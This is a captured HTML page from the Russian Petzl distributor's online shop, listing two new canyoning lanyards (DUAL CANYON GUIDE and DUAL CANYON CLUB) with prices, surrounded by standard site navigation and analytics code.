

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petzl.ru/activity/canyon-gear/new
body_size: 8017
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru">
<head>
    <title>Снаряжение Petzl для каньонинга - новинки - Купить в интернет-магазине официального дистрибьютора PETZL в России</title>
    <link rel="canonical" href="https://petzl.ru/activity/canyon-gear/new"/><meta name="Description" content="Снаряжение для каньонинга для гидов и участников - новинки">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="087ec473e863bf1c" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="Petzl">
    <meta name="author" content="Petzl">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self' *.tiktokcdn.com *.alpindustria.ru *.google.com *.youtube.com *.vimeo.com *.vimeocdn.com *.gstatic.com;style-src blob: 'self' 'unsafe-inline' cdn.jsdelivr.net *.tiktokcdn.com yastatic.net api-maps.yandex.ru *.yandex.ru *.yandex.com;script-src 'self' cdn.jsdelivr.net js-collector.icewood.net/js/collector.min.js *.tiktokcdn.com *.tiktok.com *.google-analytics.com *.google.com *.gstatic.com *.doubleclick.net *.googletagmanager.com api-maps.yandex.ru *.maps.yandex.net yastatic.net mc.yandex.ru mc.yandex.com 'unsafe-inline' 'unsafe-eval';connect-src 'self' *.icewood.net *.ibytedtos.com *.doubleclick.net *.google.com *.google-analytics.com yandex.ru *.yandex.ru yandex.net *.yandex.net wss://mc.yandex.ru wss://mc.yandex.com mc.yandex.com yastatic.net;child-src 'self' *.tiktokcdn.com *.tiktok.com *.google.com *.youtube.com *.vimeo.com *.vimeocdn.com yandex.ru api-maps.yandex.ru mc.yandex.ru mc.yandex.com vkvideo.ru vk.com rutube.ru;worker-src 'self' yastatic.net blob: data:;img-src * data: *">
<meta property="og:title" content="Снаряжение Petzl для каньонинга - новинки - Купить в интернет-магазине официального дистрибьютора PETZL в России" />
<meta property="og:description" content="Снаряжение для каньонинга для гидов и участников - новинки" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://petzl.ru" />
<meta property="og:image" content="https://petzl.ru/UserFiles/Image/Petzl/Petzl/petzlru.jpg" />
<meta name="apple-mobile-web-app-title" content="PETZL">
<meta name="application-name" content="PETZL">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta name="yandex-tableau-widget" content="logo=https://petzl.ru/img/logo.png, color=#ffffff"/>
<meta name="facebook-domain-verification" content="ywus16bccqhfybr4ljif0rphyxhakq" />
<link rel="stylesheet" href="/css/main.css?ver=0.1.27">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
<link rel="manifest" crossorigin="use-credentials" href="/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#000000">
<!-- Yandex.Metrika counter -->
<script>
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

ym(66434707, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
});
</script>
<!-- /Yandex.Metrika counter -->
</head>
<body>
    <!-- Yandex.Metrika counter noscript-->
<noscript><div><img src="https://mc.yandex.ru/watch/66434707" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter noscript -->
    <header>
    <div class="topbar">
        <div class="container">
            <div class="first-level">
                <div class="shops-name"></div>
                <div class="second-level">
                    <a href="/discount">Дисконтная программа</a>
                    <a href="/dostavka">Доставка и оплата</a>
                    <a href="/petzl_shop">Магазин в Москве</a>
                    <a href="/contacts">Контакты</a>
                </div>
            </div>
        </div>
    </div>

    <div class="middlebar">
        <div class="container">
            <div class="first-level">

                <div class="hamburger-btn" data-hide-button-for="mobile-main-menu">
                    <img class="first-line" src="/images/hamburger-line.svg"/>
                    <img class="second-line" src="/images/hamburger-line.svg"/>
                </div>

                <a class="logo-container" href="/">
                    <img alt="Petzl Россия" class="logo-img" src="/images/mainlogo_full.svg" />
                </a>

                <form class="search-field" action="/search" method="get">
                    <img alt="Поиск" class="magnifier-icon" src="/images/magnifier-icon.svg" />
                    <input autocomplete="off" type="text" class="search-input-word" name="word" placeholder="Название, артикул, код товара..."/>
                    <button class="btn search-input" type="submit">Поиск</button>
                    <div class="search-results"></div>
                </form>

                <div class="mini-contacts-in-middle-bar">
                    <div class="mini-contacts">
                        <a class="btn-ozon" target="_blank" href="https://www.ozon.ru/seller/petzl-shop-1170692" style="background-image: url(/images/ozon.png)"></a>
                        <a class="round-btn" target="_blank" href="https://api.whatsapp.com/send?phone=74951347446&text=&source=&data=" style="background-image: url(/images/whatsapp-icon.svg)"></a>
                        <a class="round-btn" href="tel:+74951347446" style="background-image: url(/images/phone-icon.svg)"></a>
                        <a class="round-btn" target="_blank" href="https://t.me/+79936113726" style="background-image: url(/images/social/telegram-gray.svg)"></a>
                        <div class="phone-and-worktime">
                            <div class="phone-text">8 495 134 74 46</div>
                            <div class="worktime-text">Интернет-магазин 10:00 - 20:00</div>
                        </div>
                    </div>
                </div>

                <div class="personal-menu">
                    <div id="basket-button" class="icon-btn">
                        <img class="img-icon-btn-basket" src="/images/bug-icon.svg" />
                        <div class="btn-counter" style="display: none;">0</div>
                        <div class="overlay_basket"></div>
                        <div class="mini-basket-menu">
                            <div class="mini-basket-header">Ваша корзина</div>
<hr />
<div class="mini-basket-content">
    Тут пусто. Вообще ничего нет.
    <div class="mini-basket-buttons">
        <button class="btn transp-gray-btn mini-basket-later-button">К ПОКУПКАМ</button>
    </div>
</div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-search-field">
                <img alt="Корзина" class="magnifier-icon" src="/images/magnifier-icon.svg" />
                <form action="/search" method="get">
                    <input class="search-input-word" name="word" type="text" placeholder="Искать..."/>
                </form>
                <div class="search-results search-results--visible"></div>
            </div>
        </div>
    </div>

    <div class="navbar">
        <div class="container">
            <div class="first-level">
                <div class="navbar-menu">
                                        <div class="navbar-element parent">
                        <a href="/sport">Спорт</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/sport/harnesses">
                                <img class="preview" src="/UserFiles/catalog/160_small_1738833625.jpg">
                                <div class="title">Страховочные системы</div>
                            </a>
                                                        <a class="category" href="/sport/helmets">
                                <img class="preview" src="/UserFiles/catalog/168_small_1502814746.png">
                                <div class="title">Каски</div>
                            </a>
                                                        <a class="category" href="/sport/belaydev_descend">
                                <img class="preview" src="/UserFiles/catalog/172_small_1502814860.png">
                                <div class="title">Спусковые и страховочные устройства</div>
                            </a>
                                                        <a class="category" href="/sport/carabiners">
                                <img class="preview" src="/UserFiles/catalog/71_small_1502814966.png">
                                <div class="title">Карабины и оттяжки</div>
                            </a>
                                                        <a class="category" href="/sport/ascenders">
                                <img class="preview" src="/UserFiles/catalog/70_small_1502815142.png">
                                <div class="title">Зажимы</div>
                            </a>
                                                        <a class="category" href="/sport/pulleys">
                                <img class="preview" src="/UserFiles/catalog/64_small_1502815264.png">
                                <div class="title">Блоки, ролики</div>
                            </a>
                                                        <a class="category" href="/sport/ice_axes">
                                <img class="preview" src="/UserFiles/catalog/65_small_1502815028.png">
                                <div class="title">Ледорубы и ледовые инструменты</div>
                            </a>
                                                        <a class="category" href="/sport/crampons">
                                <img class="preview" src="/UserFiles/catalog/63_small_1502815065.png">
                                <div class="title">Кошки</div>
                            </a>
                                                        <a class="category" href="/sport/ice_screw">
                                <img class="preview" src="/UserFiles/catalog/75_small_1502815414.png">
                                <div class="title">Ледобуры</div>
                            </a>
                                                        <a class="category" href="/sport/anchors">
                                <img class="preview" src="/UserFiles/catalog/560_small_1503309906.png">
                                <div class="title">Крючья, шлямбурное оборудование, ИТО</div>
                            </a>
                                                        <a class="category" href="/sport/samostrah">
                                <img class="preview" src="/UserFiles/catalog/559_small_1502815352.png">
                                <div class="title">Петли и самостраховки</div>
                            </a>
                                                        <a class="category" href="/sport/packs">
                                <img class="preview" src="/UserFiles/catalog/232_small_1502815603.png">
                                <div class="title">Рюкзаки и транспортные мешки</div>
                            </a>
                                                        <a class="category" href="/sport/dinamic_ropes">
                                <img class="preview" src="/UserFiles/catalog/570_small_1502814557.png">
                                <div class="title">Веревки и репшнуры</div>
                            </a>
                                                        <a class="category" href="/sport/accessories">
                                <img class="preview" src="/UserFiles/catalog/229_small_1502815540.png">
                                <div class="title">Аксессуары</div>
                            </a>
                                                    </div>
                                            </div>
                                        <div class="navbar-element parent">
                        <a href="/professional">Промальп</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/professional/ws_harness">
                                <img class="preview" src="/UserFiles/catalog/262_small_1503314026.png">
                                <div class="title">Страховочные и удерживающие привязи</div>
                            </a>
                                                        <a class="category" href="/professional/descenders">
                                <img class="preview" src="/UserFiles/catalog/288_small_1503314079.png">
                                <div class="title">Спусковые устройства</div>
                            </a>
                                                        <a class="category" href="/professional/fall_arresters">
                                <img class="preview" src="/UserFiles/catalog/684_small_1530192160.jpg">
                                <div class="title">Мобильные страховочные устройства</div>
                            </a>
                                                        <a class="category" href="/professional/Pro-Helmets">
                                <img class="preview" src="/UserFiles/catalog/553_small_1503314112.png">
                                <div class="title">Каски защитные</div>
                            </a>
                                                        <a class="category" href="/professional/ws_pulleys">
                                <img class="preview" src="/UserFiles/catalog/354_small_1503314158.png">
                                <div class="title">Блоки и полиспасты</div>
                            </a>
                                                        <a class="category" href="/professional/ws_carabiners">
                                <img class="preview" src="/UserFiles/catalog/315_small_1503314195.png">
                                <div class="title">Карабины и соединительные элементы</div>
                            </a>
                                                        <a class="category" href="/professional/ws_rope_clamps">
                                <img class="preview" src="/UserFiles/catalog/319_small_1503314224.png">
                                <div class="title">Веревочные зажимы</div>
                            </a>
                                                        <a class="category" href="/professional/ropes">
                                <img class="preview" src="/UserFiles/catalog/433_small_1503314257.png">
                                <div class="title">Канаты, шнуры, ГАЛ</div>
                            </a>
                                                        <a class="category" href="/professional/ws_anchors">
                                <img class="preview" src="/UserFiles/catalog/366_small_1503314284.png">
                                <div class="title">Анкерные устройства</div>
                            </a>
                                                        <a class="category" href="/professional/lanyards">
                                <img class="preview" src="/UserFiles/catalog/285_small_1503314310.png">
                                <div class="title">Страховочные и удерживающие стропы</div>
                            </a>
                                                        <a class="category" href="/professional/ws_bags">
                                <img class="preview" src="/UserFiles/catalog/371_small_1503314333.png">
                                <div class="title">Транспортные мешки и аксессуары</div>
                            </a>
                                                    </div>
                                            </div>
                                        <div class="navbar-element parent">
                        <a href="/headlamps">Фонари</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/headlamps/sport">
                                <img class="preview" src="/UserFiles/catalog/838_small_1720068411.jpg">
                                <div class="title">Для спорта и отдыха</div>
                            </a>
                                                        <a class="category" href="/headlamps/professional">
                                <img class="preview" src="/UserFiles/catalog/842_small_1720070878.jpg">
                                <div class="title">Для работы</div>
                            </a>
                                                    </div>
                                            </div>
                                        <div class="navbar-element parent">
                        <a href="/activity">Подборки</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/activity/climbing-gyms">
                                <img class="preview" src="/UserFiles/catalog/776_small_1652873573.jpg">
                                <div class="title">Для скалодромов</div>
                            </a>
                                                        <a class="category" href="/activity/parks">
                                <img class="preview" src="/UserFiles/catalog/778_small_1652873757.jpg">
                                <div class="title">Для веревочных парков</div>
                            </a>
                                                        <a class="category" href="/activity/canyon-gear">
                                <img class="preview" src="/UserFiles/catalog/779_small_1652873988.jpg">
                                <div class="title">Для каньонинга</div>
                            </a>
                                                        <a class="category" href="/activity/via-ferrata">
                                <img class="preview" src="/UserFiles/catalog/800_small_1652874235.jpg">
                                <div class="title">Для виа феррата</div>
                            </a>
                                                        <a class="category" href="/activity/tactical-gear">
                                <img class="preview" src="/UserFiles/catalog/780_small_1652874378.jpg">
                                <div class="title">Тактическое снаряжение</div>
                            </a>
                                                    </div>
                                            </div>
                                        <div class="navbar-element">
                        <a href="/blog">Блог</a>
                                            </div>
                                        <div class="navbar-element parent">
                        <a href="#">Техническая информация</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/siz">
                                <img class="preview" src="/images/menu/siz.jpg">
                                <div class="title">Проверка СИЗ</div>
                            </a>
                                                        <a class="category" href="/pdf_cats">
                                <img class="preview" src="/images/menu/catalog.jpg">
                                <div class="title">Каталоги</div>
                            </a>
                                                        <a class="category" href="/certification">
                                <img class="preview" src="/images/menu/sertificate.jpg">
                                <div class="title">Сертификаты</div>
                            </a>
                                                        <a class="category" href="/service">
                                <img class="preview" src="/images/menu/service.jpg">
                                <div class="title">Сервисный центр</div>
                            </a>
                                                        <a class="category" href="/quality">
                                <img class="preview" src="/images/menu/quality.jpg">
                                <div class="title">Вопросы по качеству</div>
                            </a>
                                                        <a class="category" href="/contacts#feedback">
                                <img class="preview" src="/images/menu/feedback.jpg">
                                <div class="title">Задать вопрос</div>
                            </a>
                                                        <a class="category" href="/discontinued">
                                <img class="preview" src="/images/menu/discontinued.jpg">
                                <div class="title">Архив товаров</div>
                            </a>
                                                    </div>
                                            </div>
                                    </div>
            </div>
        </div>

        <div class="navbar-submenu">
            <div class="submenu-goods-categories">
            </div>
        </div>
    </div>

    <div class="mobile-navbar">
        <div class="hiding-container" style="height: 0px;"><div id="mobile-main-menu" class="mobile-submenu">
                <div class="main-categories-list">
                                                        <div class="main-category parent" data-hide-button-for="category_1">
                        <div class="main-title">Спорт</div>
                        <div id="category_1" class="categories-list">
                                                    <a class="category" href="/sport/harnesses">
                                <img class="icon" src="/UserFiles/catalog/160_small_1738833625.jpg" />
                                <div class="title">Страховочные системы</div>
                            </a>
                                                    <a class="category" href="/sport/helmets">
                                <img class="icon" src="/UserFiles/catalog/168_small_1502814746.png" />
                                <div class="title">Каски</div>
                            </a>
                                                    <a class="category" href="/sport/belaydev_descend">
                                <img class="icon" src="/UserFiles/catalog/172_small_1502814860.png" />
                                <div class="title">Спусковые и страховочные устройства</div>
                            </a>
                                                    <a class="category" href="/sport/carabiners">
                                <img class="icon" src="/UserFiles/catalog/71_small_1502814966.png" />
                                <div class="title">Карабины и оттяжки</div>
                            </a>
                                                    <a class="category" href="/sport/ascenders">
                                <img class="icon" src="/UserFiles/catalog/70_small_1502815142.png" />
                                <div class="title">Зажимы</div>
                            </a>
                                                    <a class="category" href="/sport/pulleys">
                                <img class="icon" src="/UserFiles/catalog/64_small_1502815264.png" />
                                <div class="title">Блоки, ролики</div>
                            </a>
                                                    <a class="category" href="/sport/ice_axes">
                                <img class="icon" src="/UserFiles/catalog/65_small_1502815028.png" />
                                <div class="title">Ледорубы и ледовые инструменты</div>
                            </a>
                                                    <a class="category" href="/sport/crampons">
                                <img class="icon" src="/UserFiles/catalog/63_small_1502815065.png" />
                                <div class="title">Кошки</div>
                            </a>
                                                    <a class="category" href="/sport/ice_screw">
                                <img class="icon" src="/UserFiles/catalog/75_small_1502815414.png" />
                                <div class="title">Ледобуры</div>
                            </a>
                                                    <a class="category" href="/sport/anchors">
                                <img class="icon" src="/UserFiles/catalog/560_small_1503309906.png" />
                                <div class="title">Крючья, шлямбурное оборудование, ИТО</div>
                            </a>
                                                    <a class="category" href="/sport/samostrah">
                                <img class="icon" src="/UserFiles/catalog/559_small_1502815352.png" />
                                <div class="title">Петли и самостраховки</div>
                            </a>
                                                    <a class="category" href="/sport/packs">
                                <img class="icon" src="/UserFiles/catalog/232_small_1502815603.png" />
                                <div class="title">Рюкзаки и транспортные мешки</div>
                            </a>
                                                    <a class="category" href="/sport/dinamic_ropes">
                                <img class="icon" src="/UserFiles/catalog/570_small_1502814557.png" />
                                <div class="title">Веревки и репшнуры</div>
                            </a>
                                                    <a class="category" href="/sport/accessories">
                                <img class="icon" src="/UserFiles/catalog/229_small_1502815540.png" />
                                <div class="title">Аксессуары</div>
                            </a>
                                                </div>
                    </div>
                                                                            <div class="main-category parent" data-hide-button-for="category_2">
                        <div class="main-title">Промальп</div>
                        <div id="category_2" class="categories-list">
                                                    <a class="category" href="/professional/ws_harness">
                                <img class="icon" src="/UserFiles/catalog/262_small_1503314026.png" />
                                <div class="title">Страховочные и удерживающие привязи</div>
                            </a>
                                                    <a class="category" href="/professional/descenders">
                                <img class="icon" src="/UserFiles/catalog/288_small_1503314079.png" />
                                <div class="title">Спусковые устройства</div>
                            </a>
                                                    <a class="category" href="/professional/fall_arresters">
                                <img class="icon" src="/UserFiles/catalog/684_small_1530192160.jpg" />
                                <div class="title">Мобильные страховочные устройства</div>
                            </a>
                                                    <a class="category" href="/professional/Pro-Helmets">
                                <img class="icon" src="/UserFiles/catalog/553_small_1503314112.png" />
                                <div class="title">Каски защитные</div>
                            </a>
                                                    <a class="category" href="/professional/ws_pulleys">
                                <img class="icon" src="/UserFiles/catalog/354_small_1503314158.png" />
                                <div class="title">Блоки и полиспасты</div>
                            </a>
                                                    <a class="category" href="/professional/ws_carabiners">
                                <img class="icon" src="/UserFiles/catalog/315_small_1503314195.png" />
                                <div class="title">Карабины и соединительные элементы</div>
                            </a>
                                                    <a class="category" href="/professional/ws_rope_clamps">
                                <img class="icon" src="/UserFiles/catalog/319_small_1503314224.png" />
                                <div class="title">Веревочные зажимы</div>
                            </a>
                                                    <a class="category" href="/professional/ropes">
                                <img class="icon" src="/UserFiles/catalog/433_small_1503314257.png" />
                                <div class="title">Канаты, шнуры, ГАЛ</div>
                            </a>
                                                    <a class="category" href="/professional/ws_anchors">
                                <img class="icon" src="/UserFiles/catalog/366_small_1503314284.png" />
                                <div class="title">Анкерные устройства</div>
                            </a>
                                                    <a class="category" href="/professional/lanyards">
                                <img class="icon" src="/UserFiles/catalog/285_small_1503314310.png" />
                                <div class="title">Страховочные и удерживающие стропы</div>
                            </a>
                                                    <a class="category" href="/professional/ws_bags">
                                <img class="icon" src="/UserFiles/catalog/371_small_1503314333.png" />
                                <div class="title">Транспортные мешки и аксессуары</div>
                            </a>
                                                </div>
                    </div>
                                                                            <div class="main-category parent" data-hide-button-for="category_3">
                        <div class="main-title">Фонари</div>
                        <div id="category_3" class="categories-list">
                                                    <a class="category" href="/headlamps/sport">
                                <img class="icon" src="/UserFiles/catalog/838_small_1720068411.jpg" />
                                <div class="title">Для спорта и отдыха</div>
                            </a>
                                                    <a class="category" href="/headlamps/professional">
                                <img class="icon" src="/UserFiles/catalog/842_small_1720070878.jpg" />
                                <div class="title">Для работы</div>
                            </a>
                                                </div>
                    </div>
                                                                            <div class="main-category parent" data-hide-button-for="category_7">
                        <div class="main-title">Подборки</div>
                        <div id="category_7" class="categories-list">
                                                    <a class="category" href="/activity/climbing-gyms">
                                <img class="icon" src="/UserFiles/catalog/776_small_1652873573.jpg" />
                                <div class="title">Для скалодромов</div>
                            </a>
                                                    <a class="category" href="/activity/parks">
                                <img class="icon" src="/UserFiles/catalog/778_small_1652873757.jpg" />
                                <div class="title">Для веревочных парков</div>
                            </a>
                                                    <a class="category" href="/activity/canyon-gear">
                                <img class="icon" src="/UserFiles/catalog/779_small_1652873988.jpg" />
                                <div class="title">Для каньонинга</div>
                            </a>
                                                    <a class="category" href="/activity/via-ferrata">
                                <img class="icon" src="/UserFiles/catalog/800_small_1652874235.jpg" />
                                <div class="title">Для виа феррата</div>
                            </a>
                                                    <a class="category" href="/activity/tactical-gear">
                                <img class="icon" src="/UserFiles/catalog/780_small_1652874378.jpg" />
                                <div class="title">Тактическое снаряжение</div>
                            </a>
                                                </div>
                    </div>
                                                                            <a class="main-category" href="/blog">
                        <div class="main-title">Блог</div>
                    </a>
                                                                            <div class="main-category parent" data-hide-button-for="category_-1">
                        <div class="main-title">Техническая информация</div>
                        <div id="category_-1" class="categories-list">
                                                    <a class="category" href="/siz">
                                <img class="icon" src="/images/menu/siz.jpg" />
                                <div class="title">Проверка СИЗ</div>
                            </a>
                                                    <a class="category" href="/pdf_cats">
                                <img class="icon" src="/images/menu/catalog.jpg" />
                                <div class="title">Каталоги</div>
                            </a>
                                                    <a class="category" href="/certification">
                                <img class="icon" src="/images/menu/sertificate.jpg" />
                                <div class="title">Сертификаты</div>
                            </a>
                                                    <a class="category" href="/service">
                                <img class="icon" src="/images/menu/service.jpg" />
                                <div class="title">Сервисный центр</div>
                            </a>
                                                    <a class="category" href="/quality">
                                <img class="icon" src="/images/menu/quality.jpg" />
                                <div class="title">Вопросы по качеству</div>
                            </a>
                                                    <a class="category" href="/contacts#feedback">
                                <img class="icon" src="/images/menu/feedback.jpg" />
                                <div class="title">Задать вопрос</div>
                            </a>
                                                    <a class="category" href="/discontinued">
                                <img class="icon" src="/images/menu/discontinued.jpg" />
                                <div class="title">Архив товаров</div>
                            </a>
                                                </div>
                    </div>
                                                    </div>

                <div class="mini-contacts-in-mobile-menu">
                    <div class="mini-contacts">
                        <a class="btn-ozon" target="_blank" href="https://www.ozon.ru/seller/petzl-shop-1170692" style="background-image: url(/images/ozon.png)"></a>
                        <a class="round-btn" target="_blank" href="https://api.whatsapp.com/send?phone=74951347446&text=&source=&data=" style="background-image: url(/images/whatsapp-icon.svg)"></a>
                        <a class="round-btn" href="tel:+74951347446" style="background-image: url(/images/phone-icon.svg)"></a>
                        <a class="round-btn" target="_blank" href="https://t.me/+79936113726" style="background-image: url(/images/social/telegram-gray.svg)"></a>
                        <div class="phone-and-worktime">
                            <div class="phone-text">8 495 134 74 46</div>
                            <div class="worktime-text">Интернет-магазин 10:00 - 20:00</div>
                        </div>
                    </div>
                </div>
                <div class="mobile-menu-options">
                    <a href="/dostavka">Доставка и оплата</a>
                    <a href="/discount">Дисконтная программа</a>
                    <a href="/contacts">Связаться с нами</a>
                </div>
            </div>
        </div>
    </div>
</header>    <main>
    <div class="breadcrumbs">
    <div class="container">
        <div class="desktop">
            <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="/">
                        <span itemprop="name">Главная</span>
                    </a>
                    <meta itemprop="position" content="0" />
                </li>
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="/activity">
                        <span itemprop="name">Подборки</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="/activity/canyon-gear">
                        <span itemprop="name">Для каньонинга</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="/activity/canyon-gear/new">
                        <span itemprop="name">NEW</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                            </ol>
        </div>
        <div class="mobile">
            <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a href="/activity/canyon-gear"><span itemprop="name">Назад</span></a>
                    <meta itemprop="position" content="1" />
                </li>
            </ol>
        </div>
    </div>
</div><div class="hero hero-container" data-image="/UserFiles/catalog//779_1763971243.jpg" data-smallimage="/UserFiles/catalog//779_preview_1763971243.jpg"> 
    <div class="container">
        <div class="hero-content">
                        <div class="hero-title">Снаряжение для каньонинга</div>
                        <div class="hero-description">Снаряжение для каньонинга для гидов и участников</div>
                    </div>
    </div>
</div>
<div class="container safetysystems-content">
    
        <div class="goods-with-filters">
        <div class="hiding-menu filters-menu">
        <div class="catalog-opener" data-hide-button-for="goods-filters">Категории<span class="full-text"> товаров</span></div>
    <div id="goods-filters" class="filters">
                <div class="filter">
            <input type="radio" id="filter-all" name="filter" value="all">
            <label data-href="/activity/canyon-gear" for="filter-all">Все (21)</label>
        </div>
                <div class="filter">
            <input type="radio" id="filter-users-canyon" name="filter" value="users-canyon">
            <label data-href="/activity/canyon-gear/users-canyon" for="filter-users-canyon">Для посетителей (13)</label>
        </div>
                <div class="filter">
            <input type="radio" id="filter-guide-canyon" name="filter" value="guide-canyon">
            <label data-href="/activity/canyon-gear/guide-canyon" for="filter-guide-canyon">Для гидов (8)</label>
        </div>
                <div class="filter special">
            <input type="radio" id="filter-new" name="filter" value="new" checked>
            <label data-href="/activity/canyon-gear/new" for="filter-new">НОВИНКИ (2)</label>
        </div>
            </div>
</div>            <div class="big-goods-list">
            <div class="goods-list content-products">
                <div>
    <div class="desktop-view">
        <a class="good" href="/sport/samostrah/DUAL_CANYON_GUIDE-2025">
            <div class="preview" style="min-height: 160px; max-height: 160px; text-align: center;">
                <img src="/UserFiles/product/s/DUAL_CANYON_GUIDE-2025_4380_001.jpeg" style="height: 100%;">
                                <div class="good-flags">
                                        <div class="flag new"></div>                                    </div>
                            </div>
            <div class="look-link">Смотреть</div>
                        <div class="price"> <span>9 690 руб.</span></div>
                        <div class="hider-box">
                <div class="moving-box">
                    <div class="description">
                    Самостраховка для каньонинга                    </div>
                    <div class="title">
                    DUAL CANYON GUIDE                    </div>
                    <div class="colors-list">
                                            </div>
                                    </div>
            </div>
        </a>
    </div>
    <div class="mobile-view">
        <a class="large-horizontal-good" href="/sport/samostrah/DUAL_CANYON_GUIDE-2025">
            <div class="preview-container" style="min-height: 128px; max-height: 128px;">
                <img class="preview" src="/UserFiles/product/s/DUAL_CANYON_GUIDE-2025_4380_001.jpeg" style="max-height: 90%; max-width: 90%;">
            </div>
            <div class="info-block">
                <div class="title">DUAL CANYON GUIDE</div>
                <div class="description">Регулируемая двойная удерживающая стропа для каньонинга</div>
                <div class="bottom-line">
                    <div class="price"> <span>9 690 руб.</span></div>
                    <div class="jump">Подробнее</div>
                </div>
            </div>
        </a>
    </div>
</div>
<div>
    <div class="desktop-view">
        <a class="good" href="/sport/samostrah/DUAL-CANYON-CLUB-2025">
            <div class="preview" style="min-height: 160px; max-height: 160px; text-align: center;">
                <img src="/UserFiles/product/s/DUAL-CANYON-CLUB-2025_4384_001.jpeg" style="height: 100%;">
                                <div class="good-flags">
                                        <div class="flag new"></div>                                    </div>
                            </div>
            <div class="look-link">Смотреть</div>
                        <div class="price"> <span>5 220 руб.</span></div>
                        <div class="hider-box">
                <div class="moving-box">
                    <div class="description">
                    Самостраховка                    </div>
                    <div class="title">
                    DUAL CANYON CLUB                    </div>
                    <div class="colors-list">
                                            </div>
                                    </div>
            </div>
        </a>
    </div>
    <div class="mobile-view">
        <a class="large-horizontal-good" href="/sport/samostrah/DUAL-CANYON-CLUB-2025">
            <div class="preview-container" style="min-height: 128px; max-height: 128px;">
                <img class="preview" src="/UserFiles/product/s/DUAL-CANYON-CLUB-2025_4384_001.jpeg" style="max-height: 90%; max-width: 90%;">
            </div>
            <div class="info-block">
                <div class="title">DUAL CANYON CLUB</div>
                <div class="description">Двойная самостраховка для каньонинга</div>
                <div class="bottom-line">
                    <div class="price"> <span>5 220 руб.</span></div>
                    <div class="jump">Подробнее</div>
                </div>
            </div>
        </a>
    </div>
</div>
            </div>

            <div class="navigation navigation-products">
                            </div>

            <div class="catalog-description">
                            </div>

            <div class="news-preview-block">
                <div class="news-list">
                                    </div>
            </div>
        </div>
        </div>
    </div>    </main>
    <footer class="footer">
    <div class="subscribe-block">
        <div class="container content">
            <div class="text-part">
                <div class="big-text">Подписаться на рассылку</div>
                <div class="small-text">и всегда быть в курсе</div>
            </div>
            <div class="form-part">
                <form class="subscribe-field" id="subscribe">
                    <input required name="email" autocomplete="email" type="email" placeholder="Введите ваш email"/>
                    <button type="submit" class="btn search-input subscribe-btn">Подписаться</button>
                </form>
                <span class="subscribe_messag"></span>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="footer-content">
            <div class="brand-part">
                <a class="logo-container" href="/">
                    <img src="/images/mainlogo_full.svg" />
                </a>
                <div class="follow-block">
                    <div class="invite-text">Присоединяйтесь к нам</div>
                    <div class="social-links">
                        <a class="round-btn big" target="_blank" href="https://vk.com/petzl">
    <div class="icon-container">
        <img alt="ВКонтакте" class="color-icon" src="/images/social/vk.svg">
        <img alt="ВКонтакте" class="gray-icon" src="/images/social/vk-gray.svg">
    </div>
</a>
<a class="round-btn big" target="_blank" href="https://www.youtube.com/channel/UCFzGuxMouaGKZQCMauK8ipg">
    <div class="icon-container">
        <img alt="Youtube" class="color-icon" src="/images/social/youtube.svg">
        <img alt="Youtube" class="gray-icon" src="/images/social/youtube-gray.svg">
    </div>
</a>
<a class="round-btn big" target="_blank" href="https://t.me/petzlru">
    <div class="icon-container">
        <img alt="Telegram" class="color-icon" src="/images/social/telegram.svg">
        <img alt="Telegram" class="gray-icon" src="/images/social/telegram-gray.svg">
    </div>
</a>
<a class="round-btn big" target="_blank" href="https://www.tiktok.com/@petzl.etalon">
    <div class="icon-container">
        <img alt="TikTok" class="color-icon" src="/images/social/tiktok.svg">
        <img alt="TikTok" class="gray-icon" src="/images/social/tiktok-gray.svg">
    </div>
</a>
                    </div>
                </div>
                <div class="rules"><a style="color:#aeaca0;" href="/not_public_offer">Условия использования сайта</a>. При републикации материалов активная ссылка на petzl.ru обязательна.</div>
            </div>

            <div class="footer-menu">
                <a class="menu-element" href="/contacts#feedback">Задать вопрос</a>
                <a class="menu-element" href="/blog">Новости и статьи</a>
                <a class="menu-element" href="/quality">Вопросы по качеству</a>
                <a class="menu-element" href="/siz">Проверка СИЗ</a>
                <a class="menu-element" href="/pdf_cats">Каталоги</a>
                <a class="menu-element" href="/certification">Сертификаты</a>
                <a class="menu-element" href="/petzl-team">Команда Petzl</a>
